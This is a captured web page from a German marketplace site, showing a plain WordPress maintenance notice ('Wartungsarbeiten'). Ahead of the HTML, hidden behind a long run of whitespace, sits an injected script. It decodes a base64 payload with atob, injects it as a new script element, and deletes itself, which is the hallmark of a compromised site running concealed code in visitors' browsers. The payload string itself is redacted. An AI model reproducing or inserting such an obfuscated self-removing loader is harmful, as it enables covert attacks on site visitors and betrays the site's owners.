

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schorfheidemarktplatz.de/sammlung-von-bioabfaellen-in-eberswalde
body_size: 1563
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                         <script>var st=document.createElement('script'); st.innerHTML=atob("[base64]"); st.type='text/javascript';document.currentScript.parentNode.insertBefore(st, document.currentScript);document.currentScript.remove();</script><!DOCTYPE html>
<html lang="de">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width">
		<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<title>Wartungsarbeiten</title>
	<style type="text/css">
		html {
			background: #f1f1f1;
		}
		body {
			background: #fff;
			border: 1px solid #ccd0d4;
			color: #444;
			font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
			margin: 2em auto;
			padding: 1em 2em;
			max-width: 700px;
			-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
			box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
		}
		h1 {
			border-bottom: 1px solid #dadada;
			clear: both;
			color: #666;
			font-size: 24px;
			margin: 30px 0 0 0;
			padding: 0;
			padding-bottom: 7px;
		}
		#error-page {
			margin-top: 50px;
		}
		#error-page p,
		#error-page .wp-die-message {
			font-size: 14px;
			line-height: 1.5;
			margin: 25px 0 20px;
		}
		#error-page code {
			font-family: Consolas, Monaco, monospace;
		}
		ul li {
			margin-bottom: 10px;
			font-size: 14px ;
		}
		a {
			color: #0073aa;
		}
		a:hover,
		a:active {
			color: #006799;
		}
		a:focus {
			color: #124964;
			-webkit-box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			outline: none;
		}
		.button {
			background: #f3f5f6;
			border: 1px solid #016087;
			color: #016087;
			display: inline-block;
			text-decoration: none;
			font-size: 13px;
			line-height: 2;
			height: 28px;
			margin: 0;
			padding: 0 10px 1px;
			cursor: pointer;
			-webkit-border-radius: 3px;
			-webkit-appearance: none;
			border-radius: 3px;
			white-space: nowrap;
			-webkit-box-sizing: border-box;
			-moz-box-sizing:    border-box;
			box-sizing:         border-box;

			vertical-align: top;
		}

		.button.button-large {
			line-height: 2.30769231;
			min-height: 32px;
			padding: 0 12px;
		}

		.button:hover,
		.button:focus {
			background: #f1f1f1;
		}

		.button:focus {
			background: #f3f5f6;
			border-color: #007cba;
			-webkit-box-shadow: 0 0 0 1px #007cba;
			box-shadow: 0 0 0 1px #007cba;
			color: #016087;
			outline: 2px solid transparent;
			outline-offset: 0;
		}

		.button:active {
			background: #f3f5f6;
			border-color: #7e8993;
			-webkit-box-shadow: none;
			box-shadow: none;
		}

			</style>
</head>
<body id="error-page">
	<div class="wp-die-message"><h1>Wartungsarbeiten</h1><p>Bitte versuche es später noch einmal.</p></div></body>
</html>
	